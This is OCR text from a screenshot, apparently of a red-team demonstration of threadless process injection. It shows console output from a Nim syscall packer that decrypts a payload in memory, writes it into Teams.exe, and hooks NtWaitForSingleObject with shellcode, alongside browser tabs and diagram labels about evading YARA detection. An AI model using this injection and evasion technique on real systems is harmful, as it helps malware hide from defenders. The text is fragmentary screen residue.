 GitHub - S3cur3Th1sSh1t
ThreadlessInject/Threadle
Needles Without the Thr
Conferences/Defcon31/P
API Monitor: Spy on API
Select Command Prompt
[*] GetSyscallStub NtReadVirtualMemory: 1
[*] Setting page protection
[*] Done
Checking: Teams.exe
[*] Target Process: 1164
[*] NtOpenProcess: 0
[*] NtAllocateVirtualMemory: 0
[*] Key length not a multiple of KeySize: 16
[*] Length: 34
[*] Padding Key with null bytes
[*] New Length: 32
[!] Decrypting Payload for execution in memory...
[*] NtWriteVirtualMemory: 0
\-- bytes written:
[*] NtProtectVirtualMemory: 0
[+] Permissions changed to PAGE_EXECUTE_READ
[*] Found address of NtWaitForSingleObject at 00007FFEF704C020
[+] Saving the instruction of the hooked function: 00007ffef704c020
[+] Read memory success 00007ffef704c020
[+] Read memory success 00007ffef704c028
[+] Protect memory success, 00007ffef704c000
[+] Allocate memory success 0000023f7c360000
[+] Write memory success 0000023f7c360000
[+] Protect memory success 0000023f7c360000
[+] Hook shellcode written at : 0000023f7c360000
[+] Write memory for the hook success
[-] Waiting 10 seconds for the hook to be called...
[+] Checking if the hook has been called, 00007ffef704c020
[+] Read memory for the hook success
[+] Hook called ! Releasing artifacts
[-] Free memory failed 0000023f7c360000
C0000005
[+] Protect memory success
[+] Threadless thread created successfully
c:\dontscan\Packer\NimSyscallPacker>
Malware.exe
Inject
Inject
Create
Thread
RW encrypted payload
RX custom shellcode
Nothing known
malicious found via
Yara rule
Activate Windows
Go to Settings to activate Windows.
rch
64
ENG
DE
12:57 PM
10/10/2023